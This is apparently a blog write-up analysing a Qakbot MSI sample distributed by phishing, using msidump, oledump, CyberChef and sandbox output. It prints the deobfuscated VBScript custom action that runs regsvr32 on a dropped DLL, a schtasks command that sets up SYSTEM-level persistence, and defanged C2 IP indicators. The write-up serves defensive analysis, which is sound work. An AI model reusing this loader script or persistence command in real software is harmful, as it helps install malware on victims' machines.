QakbotMSI
Executive Summary
- In mid-April 2022, Mandiant observed UNC2500 campaigns using MSI packages to distribute Qakbot payloads.
- This change comes shortly after Microsoft’s announcement that macros from Office documents downloaded from the internet (ZoneIdentifier ADS) will be blocked by default.
- This new payload uses a botnet ID AA, which is unique from previous campaigns that have used tr, cullinan, and cullinan01.
- Distribution came from phishing emails containing a malicious link from either OneDrive or files hosted on compromised websites that downloads a ZIP archive. That archive contains a Windows Installer Package (MSI) file. When the user executes the MSI file, a Qakbot DLL contained within an embedded Windows Cabinet File (CAB) is executed.
Analysis
This sample was originally published by @pr0xylife.
I downloaded the MSI sample on both Remnux and FlareVM for static and dynamic analysis respectively.
https://twitter.com/pr0xylife/status/1521445754216267776
First is to just look at the file properties to see if there are any immediate indicators. An organization and an email.

msidump will dump all streams and tables from the MSI file. oledump can also be used and I’ll show an example of that too, but I found msidump just makes things a bit easier.
Streams and Tables
Every .idt file below is a table. More specifically, an Installer Database Table. Using the -s and -t flag, _Tables and _Streams are outputted below.
_Tables table lists all tables (.idt files) in the database.
_Streams table lists embedded OLE data streams. It is a temporary table created only when referenced by a SQL statement.
Binary folder is used to store data from Binary.idt. The binary table holds binary data for items like bitmaps, animations, and icons. It’s also used to store data for custom actions (more on this later).
msidump


*.idtare database files containing table data.Binary/and_Streams/hold executable and stream data.
Oledump Example
msidump above gave a lot of useful information quickly, but as stated, MSI files contain OLE stream data, so oledump could be used as well.
Most of the text below is unreadable (for those that aren’t bilingual) but what’s more important is the middle column signifying stream byte size.

Going for the largest stream first seems profitable, so I’ll start with 4.

Ignore the broken pipe error. Main thing to focus on is the MSCF file signature which is a Microsoft Cabinet Archive File. Keep note of this.
Next is stream 5, but I won’t go further since the rest of the analysis was done using msidump.

The BM file signature is for bitmap images. Possibly for something in the MSI application window?
Anyways, that was just an example of using oledump.py. It’s a bit more tedious to get table data, but it’s still possible. I’d just rather have all files readily available to look at. Back to the real task.
More Tables
The CustomAction file can often contain malicious code for further execution, so that’s a good one to check first.

DIRCA_TARGETDIR notes something gets installed to the %LOCALAPPDATA%\ProductName folder. This at least gives a location to check on Windows machines for file creation.
Note: [ProductName] is a placeholder for the actual package getting installed. As seen in the embedded tweet above, the package is called SetupTest, so something will evidently get installed to %localappdata%\SetupTest.
That line above DIRCA_TARGETDIR points to a binary stream which may give more details about the action.
Listing the stream data gives some obfuscated output.

But thanks to this tweet, a few find/replace operations in CyberChef can clear up the output a bit. Luckily this stream was lightly obfuscated.

Cleaned up output. Looking at line 4, now we know the name of the directory and a specific file written to it. This eases the dynamic analysis a bit on the Windows machine.
EVUCQUJ8D4 = EVUCQUJ8D4 & "VZUMLKCQLE = VZUMLKCQLE & ""Set objShell = CreateObject( """"WScript.Shell"""" )"" & Vbcrlf" & Vbcrlf
EVUCQUJ8D4 = EVUCQUJ8D4 & "VZUMLKCQLE = VZUMLKCQLE & ""Dim reg"" & Vbcrlf" & Vbcrlf
EVUCQUJ8D4 = EVUCQUJ8D4 & "VZUMLKCQLE = VZUMLKCQLE & ""reg = """"regsvr32.exe """""" & Vbcrlf" & Vbcrlf
EVUCQUJ8D4 = EVUCQUJ8D4 & "VZUMLKCQLE = VZUMLKCQLE & ""objShell.run reg & objShell.ExpandEnvironmentStrings(""""%localappdata%"""" & """"\SetupTest\"""" & """"5.dll"""")"" & Vbcrlf" & Vbcrlf
EVUCQUJ8D4 = EVUCQUJ8D4 & "VZUMLKCQLE = Replace(VZUMLKCQLE, """", """")" & Vbcrlf
EVUCQUJ8D4 = EVUCQUJ8D4 & "Execute VZUMLKCQLE" & Vbcrlf
EVUCQUJ8D4 = Replace(EVUCQUJ8D4, "", "")
Next is the Property table.

Nothing…time to switch to _Streams. Sometimes the Manufacturer key can list interesting details, but not this time.

A Microsoft Archive Cabinet File? Where was that seen before? (hint: oledump)
Since it’s an archive file, time to use 7z to extract it.

Finally getting somewhere. A new file (_699ADF8C0A7E43ED9D8607CA4CFAFB26) was extracted and it is a PE32 executable DLL. This further proves the output from that obfuscated code in CyberChef.
After grabbing the MD5 of the DLL, it appears on MalwareBazaar.

Remember above how the CustomAction.idt file showed a target directory. Well…

There’s the same .dll pulled from the _Streams directory. SetupTest is the ProductName within LocalAppDataFolder\ProductName.
The sample is heavily packed with an entropy of 7.69 so I’ll view sandbox details instead. The sample on intezer was downloaded to %localappdata%\Temp instead of %localappdata%\SetupTest but besides that, everything else is the same.
"C:\Windows\System32\rundll32.exe" "C:\Users\<USER>\AppData\Local\Temp\<ANALYZED-FILE-NAME>",#1
C:\Windows\SysWOW64\explorer.exe
"C:\Windows\system32\schtasks.exe" /Create /RU "NT AUTHORITY\SYSTEM" /tn okebdbmlat /tr "regsvr32.exe -s \"C:\Users\<USER>\AppData\Local\Temp\<ANALYZED-FILE-NAME>\"" /SC ONCE /Z /ST 19:48 /ET 20:00
C:\Windows\system32\svchost.exe -k netsvcs
Network Activity
Using FakeNetNG, I was able to capture some IPs albeit with different host IDs but sharing the same ASN. So new IOCs!
- 24.55.67[.]41
- 82.152.39[.]49
- 92.132.172[.]110
- 186.64.67[.]30
- 203.122.46[.]188
Conclusion
This Qakbot sample shows threat actors are moving fast to find new infection vectors that aren’t Office macros given the recent crackdown from Microsoft. I showed a few ways to pull details from an MSI file and luckily even got some new IOCs. Qakbot isn’t the first to adapt to this though. Prior MSI files include:
IOCs
Qakbot/Qakbot_AA_03.05.2022.txt at main · pr0xylife/Qakbot
References
MalwareBazaar | Browse malware samples